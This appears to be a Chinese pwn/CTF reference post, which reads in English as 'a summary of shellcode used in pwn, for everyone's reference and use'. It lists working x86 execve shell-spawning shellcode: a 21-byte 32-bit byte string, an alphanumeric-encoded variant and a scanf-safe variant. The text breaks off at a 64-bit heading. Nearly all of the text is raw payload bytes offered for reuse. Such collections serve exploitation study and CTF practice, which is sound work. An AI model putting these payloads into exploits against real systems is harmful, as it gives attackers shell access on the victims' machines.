 shellcode --> execve
这里对pwn中使用到的shellcode做了一个汇总，方便大家参考和使用。
1 # 32位 短字节shellcode --> 21字节
2 \x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80
3
4 # 32位 纯ascii字符shellcode
5 PYIIIIIIIIIIQZVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB0BBXP8ACJJISZTK1HMIQBSVCX6MU3K9M7CXVOSC3XS0BHVOBBE9
6
7 # 32位 scanf可读取的shellcode
8 \xeb\x1b\x5e\x89\xf3\x89\xf7\x83\xc7\x07\x29\xc0\xaa\x89\xf9\x89\xf0\xab\x89\xfa\x29\xc0\xab\xb0\x08
9
10 # 64位 scanf可读取的shellcode 22字节